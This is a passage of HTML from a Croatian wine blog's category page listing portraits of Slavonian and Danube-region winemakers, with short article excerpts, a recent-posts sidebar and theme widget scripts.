                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/04/28/dario-kresic-od-rajnskog-rizlinga-do-rajskog-sarengrada/"  rel="bookmark" class="td-image-wrap " title="DARIO KREŠIĆ &#8211; Od rajnskog rizlinga do rajskog Šarengrada" ><img class="entry-thumb" src="[data-uri]" alt="" title="DARIO KREŠIĆ &#8211; Od rajnskog rizlinga do rajskog Šarengrada" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/04/kresic-22-of-25-e1556484602779.jpg"  width="240" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/04/28/dario-kresic-od-rajnskog-rizlinga-do-rajskog-sarengrada/"  rel="bookmark" title="DARIO KREŠIĆ &#8211; Od rajnskog rizlinga do rajskog Šarengrada">DARIO KREŠIĆ &#8211; Od rajnskog rizlinga do rajskog Šarengrada</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-28T22:51:37+02:00" >28. travnja 2019.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/04/28/dario-kresic-od-rajnskog-rizlinga-do-rajskog-sarengrada/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Teško je onima koji su pročitali zaboraviti prisjećanje Garyja Birtlesa, napadača Nottingham Foresta, na noć uoči finalne utakmice Liga kupa koju je njegov klub...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/04/28/dinko-dragun-ilocki-zmaj-cija-rika-sve-jace-odjekuje-u-sumi-uz-potok-drljan/"  rel="bookmark" class="td-image-wrap " title="DINKO DRAGUN – Iločki zmaj čija rika sve jače odjekuje u šumi uz potok Drljan" ><img class="entry-thumb" src="[data-uri]" alt="" title="DINKO DRAGUN – Iločki zmaj čija rika sve jače odjekuje u šumi uz potok Drljan" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/04/dragun-1-of-16-e1556483666954.jpg"  width="240" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/04/28/dinko-dragun-ilocki-zmaj-cija-rika-sve-jace-odjekuje-u-sumi-uz-potok-drljan/"  rel="bookmark" title="DINKO DRAGUN – Iločki zmaj čija rika sve jače odjekuje u šumi uz potok Drljan">DINKO DRAGUN – Iločki zmaj čija rika sve jače odjekuje u...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-28T22:36:01+02:00" >28. travnja 2019.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/04/28/dinko-dragun-ilocki-zmaj-cija-rika-sve-jace-odjekuje-u-sumi-uz-potok-drljan/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Hrvatska enciklopedija sugerira da se uzrečica &quot;Nomen est omen&quot; upotrebljava kada nečije ime (ili prezime) nosi značenje koje se poklapa s nekom njegovom osobinom...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/04/28/slavko-kalazic-moja-vina-nisu-vise-samo-dar-prirode-i-sapat-u-uho-nekoga-odozgo/"  rel="bookmark" class="td-image-wrap " title="SLAVKO KALAZIĆ – Moja vina nisu više samo dar prirode i šapat u uho nekoga odozgo" ><img class="entry-thumb" src="[data-uri]" alt="" title="SLAVKO KALAZIĆ – Moja vina nisu više samo dar prirode i šapat u uho nekoga odozgo" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/04/kalazic-7-of-9-e1556483287829.jpg"  width="240" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/04/28/slavko-kalazic-moja-vina-nisu-vise-samo-dar-prirode-i-sapat-u-uho-nekoga-odozgo/"  rel="bookmark" title="SLAVKO KALAZIĆ – Moja vina nisu više samo dar prirode i šapat u uho nekoga odozgo">SLAVKO KALAZIĆ – Moja vina nisu više samo dar prirode i...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-28T22:29:46+02:00" >28. travnja 2019.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/04/28/slavko-kalazic-moja-vina-nisu-vise-samo-dar-prirode-i-sapat-u-uho-nekoga-odozgo/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Sa Slavkom Kalazićem, vinarom vjerojatno najpostojanije kvalitete vina na istoku Hrvatske, vidim se često, pričamo o svemu, ali gotovo da je postalo pravilo da...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/12/05/ivica-perak-vinarstvo-je-prakticna-primjena-povijesti-i-zemljopisa/"  rel="bookmark" class="td-image-wrap " title="IVICA PERAK – Vinarstvo je praktična primjena povijesti i zemljopisa" ><img class="entry-thumb" src="[data-uri]" alt="" title="IVICA PERAK – Vinarstvo je praktična primjena povijesti i zemljopisa" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2018/12/perak-4-of-8-e1543998684141.jpg"  width="240" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/12/05/ivica-perak-vinarstvo-je-prakticna-primjena-povijesti-i-zemljopisa/"  rel="bookmark" title="IVICA PERAK – Vinarstvo je praktična primjena povijesti i zemljopisa">IVICA PERAK – Vinarstvo je praktična primjena povijesti i zemljopisa</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-05T09:38:00+01:00" >5. prosinca 2018.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/12/05/ivica-perak-vinarstvo-je-prakticna-primjena-povijesti-i-zemljopisa/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                U golemom Kombinatu, kako u Kutjevu govore za Kutjevo d.d., ponajveću hrvatsku vinariju, Ivica Perak je radio 26 godina, a od toga je 21...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/11/24/suzana-zovko-vina-belje-umjesto-lijecenja-djece-skrbim-o-mladim-vinima-i-osjecam-se-kao-vinska-pedijatrica/"  rel="bookmark" class="td-image-wrap " title="SUZANA ZOVKO (Vina Belje) – Umjesto liječenja djece, skrbim o mladim vinima i osjećam se kao vinska pedijatrica" ><img class="entry-thumb" src="[data-uri]" alt="" title="SUZANA ZOVKO (Vina Belje) – Umjesto liječenja djece, skrbim o mladim vinima i osjećam se kao vinska pedijatrica" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2018/11/belje-2-e1543060898988.jpg"  width="240" height="160" /></a></div>                <a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/" class="td-post-category">Slavonija i Hrvatsko Podunavlje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/11/24/suzana-zovko-vina-belje-umjesto-lijecenja-djece-skrbim-o-mladim-vinima-i-osjecam-se-kao-vinska-pedijatrica/"  rel="bookmark" title="SUZANA ZOVKO (Vina Belje) – Umjesto liječenja djece, skrbim o mladim vinima i osjećam se kao vinska pedijatrica">SUZANA ZOVKO (Vina Belje) – Umjesto liječenja djece, skrbim o mladim...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-24T13:17:22+01:00" >24. studenoga 2018.</time></span>                <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/11/24/suzana-zovko-vina-belje-umjesto-lijecenja-djece-skrbim-o-mladim-vinima-i-osjecam-se-kao-vinska-pedijatrica/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Suzana Zovko, glavna enologinja baranjskog giganta Vina Belje, nije od onih koja će se pohvaliti nekom svojom obiteljskom vinskom pretpoviješću. Štoviše, osim nekoliko trsova...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/page/2/" class="page" title="2">2</a><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/page/5/" class="last" title="5">5</a><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 5</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_21 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_9" >
<style></style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","class":"td_block_widget tdi_9","block_type":"td_block_21","separator":"","custom_url":"","block_template_id":"","m16_tl":"","m16_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_21";
block_tdi_9.post_count = "5";
block_tdi_9.found_posts = "365";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "73";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_9 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2022/06/06/grasevine-koje-se-odupiru-starenju/"  rel="bookmark" class="td-image-wrap " title="Graševine koje se odupiru starenju" ><img class="entry-thumb" src="" alt="" title="Graševine koje se odupiru starenju" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2022/06/IMG_1112-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2022/06/06/grasevine-koje-se-odupiru-starenju/"  rel="bookmark" title="Graševine koje se odupiru starenju">Graševine koje se odupiru starenju</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-06T16:07:03+02:00" >6. lipnja 2022.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2022/06/06/grasevine-koje-se-odupiru-starenju/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    &nbsp;

&nbsp;

Koji privilegij, ali i čast, kad vam se pruži prilika organizirati i moderirati radionicu o arhivskim graševinama na Festivalu graševine. A kad, pritom, shvatite...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2020/11/27/tomislav-trdenic-skrlet-nije-samo-vino-on-je-za-nas-u-moslavini-zivot-2/"  rel="bookmark" class="td-image-wrap " title="TOMISLAV TRDENIĆ – Škrlet nije samo vino, on je za nas u Moslavini život!" ><img class="entry-thumb" src="" alt="" title="TOMISLAV TRDENIĆ – Škrlet nije samo vino, on je za nas u Moslavini život!" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2020/03/IMG_2579-e1584876407965-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2020/11/27/tomislav-trdenic-skrlet-nije-samo-vino-on-je-za-nas-u-moslavini-zivot-2/"  rel="bookmark" title="TOMISLAV TRDENIĆ – Škrlet nije samo vino, on je za nas u Moslavini život!">TOMISLAV TRDENIĆ – Škrlet nije samo vino, on je za nas u Moslavini život!</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-27T17:31:28+01:00" >27. studenoga 2020.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2020/11/27/tomislav-trdenic-skrlet-nije-samo-vino-on-je-za-nas-u-moslavini-zivot-2/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Kraj studenoga 2020. godine ostat će upisan velikim slovima u obitelji Tomislava Trdenića. Njegova voljena supruga Mirela, zbog koje je svojedobno preselio iz Siska...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2019/10/31/antoni-sajin-cupter-je-tradicionalni-hercegovacki-haribo-bombon-ali-bez-trunke-kemije/"  rel="bookmark" class="td-image-wrap " title="ANTONI ŠAJIN – Ćupter je tradicionalni hercegovački haribo bombon, ali bez trunke kemije" ><img class="entry-thumb" src="" alt="" title="ANTONI ŠAJIN – Ćupter je tradicionalni hercegovački haribo bombon, ali bez trunke kemije" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2019/10/MG_3252-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2019/10/31/antoni-sajin-cupter-je-tradicionalni-hercegovacki-haribo-bombon-ali-bez-trunke-kemije/"  rel="bookmark" title="ANTONI ŠAJIN – Ćupter je tradicionalni hercegovački haribo bombon, ali bez trunke kemije">ANTONI ŠAJIN – Ćupter je tradicionalni hercegovački haribo bombon, ali bez trunke kemije</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-31T11:01:35+01:00" >31. listopada 2019.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2019/10/31/antoni-sajin-cupter-je-tradicionalni-hercegovacki-haribo-bombon-ali-bez-trunke-kemije/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

Antoni Šajin i njegova supruga Zrinka iz mostarskog naselja Cim ne skrivaju ponos kad kažu da ukucavanjem u internetsku tražilicu izraza „ćupter“, stare hercegovačke...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2021/04/17/ivan-marinclin-roden-za-platinaste-medalje-i-sarane-preko-20-kilograma/"  rel="bookmark" class="td-image-wrap " title="IVAN MARINCLIN – Rođen za platinaste medalje i šarane preko 20 kilograma" ><img class="entry-thumb" src="" alt="" title="IVAN MARINCLIN – Rođen za platinaste medalje i šarane preko 20 kilograma" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2021/04/IMG_6472-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2021/04/17/ivan-marinclin-roden-za-platinaste-medalje-i-sarane-preko-20-kilograma/"  rel="bookmark" title="IVAN MARINCLIN – Rođen za platinaste medalje i šarane preko 20 kilograma">IVAN MARINCLIN – Rođen za platinaste medalje i šarane preko 20 kilograma</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-17T11:18:59+02:00" >17. travnja 2021.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2021/04/17/ivan-marinclin-roden-za-platinaste-medalje-i-sarane-preko-20-kilograma/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    &nbsp;

&nbsp;

Kad je Kutjevo, najveći proizvođač vina u Hrvatskoj, svojedobno svoju reklamnu kampanju temeljio na proslavljenom Robertu Prosinečkom i njegovom ispijanju graševine, „idealnog vina za...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2018/09/23/sven-radovanovic-peljeski-petrus-iz-vinske-luke/"  rel="bookmark" class="td-image-wrap " title="SVEN RADOVANOVIĆ &#8211; Pelješki Petrus iz Vinske luke" ><img class="entry-thumb" src="" alt="" title="SVEN RADOVANOVIĆ &#8211; Pelješki Petrus iz Vinske luke" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2018/09/sven-radovanovic-3x2-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2018/09/23/sven-radovanovic-peljeski-petrus-iz-vinske-luke/"  rel="bookmark" title="SVEN RADOVANOVIĆ &#8211; Pelješki Petrus iz Vinske luke">SVEN RADOVANOVIĆ &#8211; Pelješki Petrus iz Vinske luke</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/mate/">mate</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-23T01:03:51+02:00" >23. rujna 2018.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2018/09/23/sven-radovanovic-peljeski-petrus-iz-vinske-luke/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    &nbsp;

Kad Damir Josić izveze u Švedsku vina u protuvrijednosti oko 700.000 kuna ili kad Ivan Enjingi uspostavi mjesečnu kontejnersku vezu s Kinom ili kad...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget tdi_11 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_11" >
<style></style>
<style></style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"NAJNOVIJE OBJAVE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m16_tl":"","m16_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"pt-tdb_templates":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[]},"always":true},"csb_clone":{"group":"76","state":"ok"},"class":"td_block_widget tdi_11","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_21";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "365";
block_tdi_11.header_color = "#";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "122";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NAJNOVIJE OBJAVE</span></h4></div><div id=tdi_11 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2025/12/08/vodic-za-tokaj-po-hamvasu/"  rel="bookmark" class="td-image-wrap " title="Vodič za Tokaj po Hamvasu" ><img class="entry-thumb" src="" alt="" title="Vodič za Tokaj po Hamvasu" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2025/12/740e1a36-71c0-4393-8611-f197a634bc9a-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2025/12/08/vodic-za-tokaj-po-hamvasu/"  rel="bookmark" title="Vodič za Tokaj po Hamvasu">Vodič za Tokaj po Hamvasu</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/zeljko/">zeljko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T21:24:48+01:00" >8. prosinca 2025.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2025/12/08/vodic-za-tokaj-po-hamvasu/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Za potrebe ove priče odlučio sam odstupiti od svojega uobičajenog, reportažnog pristupa. Nisam istraživao vlasničke strukture vinarija, nisam ulazio u tok inozemnih ulaganja u...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2024/10/08/veliki-vinari-imaju-i-velike-destilate/"  rel="bookmark" class="td-image-wrap " title="Veliki vinari imaju i velike destilate" ><img class="entry-thumb" src="" alt="" title="Veliki vinari imaju i velike destilate" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2022/01/KRAUTHAKER-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.vinskeprice.com/2024/10/08/veliki-vinari-imaju-i-velike-destilate/"  rel="bookmark" title="Veliki vinari imaju i velike destilate">Veliki vinari imaju i velike destilate</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://www.vinskeprice.com/author/zeljko/">zeljko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-08T19:07:02+02:00" >8. listopada 2024.</time></span>                    <span class="td-module-comments"><a href="https://www.vinskeprice.com/2024/10/08/veliki-vinari-imaju-i-velike-destilate/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Za Martinu Krauthaker Grgić se može reći da je u potpunosti preuzela najveću i najambiciozniju slavonsku vinariju čije ponajveća odlika je, među ostalim, neustrašiva...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.vinskeprice.com/2024/08/30/zbogom-brljama-novi-pocetak-slavonske-rakije/"  rel="bookmark" class="td-image-wrap " title="Zbogom brljama, novi početak slavonske rakije" ><img class="entry-thumb" src="" alt="" title="Zbogom brljama, novi početak slavonske rakije" data-type="image_tag" data-img-url="https://www.vinskeprice.com/wp-content/uploads/2024/08/IMG_7639-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
